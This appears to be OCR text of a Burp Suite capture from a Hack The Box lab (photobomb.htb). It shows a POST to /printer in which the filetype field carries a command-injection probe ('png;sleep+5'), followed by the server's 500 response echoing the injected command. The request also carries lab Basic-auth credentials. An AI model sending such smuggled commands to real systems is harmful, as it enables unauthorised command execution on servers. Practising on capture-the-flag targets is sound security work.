 Send
Cancel
< ▾
> ▾
Targ
Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: keep-alive
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 photo=wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg&filetype=
png;sleep+5&dimensions=3000x2000
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 25 May 2025 17:23:56 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 73
6 Connection: keep-alive
7 Content-Disposition: attachment;
filename=wolfgang-hasselmann-RLEgmd1O7gs-unspla
sh_3000x2000.png;sleep 5
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg
Search
0 highlights